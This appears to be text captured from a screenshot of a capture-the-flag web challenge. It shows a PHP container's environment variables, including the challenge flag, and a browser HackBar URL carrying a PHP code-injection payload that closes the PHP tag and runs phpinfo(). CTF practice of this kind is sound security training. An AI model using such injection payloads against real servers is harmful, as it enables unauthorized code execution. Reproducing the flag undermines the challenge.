 HOSTNAME engine-1
APACHE_RUN_USER www-data
TERM xterm
APACHE_LOG_DIR /var/log/apache2
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SUPERVISOR_GROUP_NAME apache2
PWD /
ICQ_FLAG flag{fe5cc28b-6b92-4dee-aa1c-4de9bd83b11b}
LANG C
APACHE_RUN_GROUP www-data
PHP_UPLOAD_MAX_FILESIZE 10M
SUPERVISOR_ENABLED 1
SHLVL 0
PHP_POST_MAX_SIZE 10M
SUPERVISOR_PROCESS_NAME apache2
DEBIAN_FRONTEND noninteractive
SUPERVISOR_SERVER_URL unix:///var/run/supervisor.sock
Console Elements Sources Network Performance Memory Application Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eci-2zeebn8ci69dukzjbrqe.cloudeci1.ichunqiu.com/?code=?><?php phpinfo();//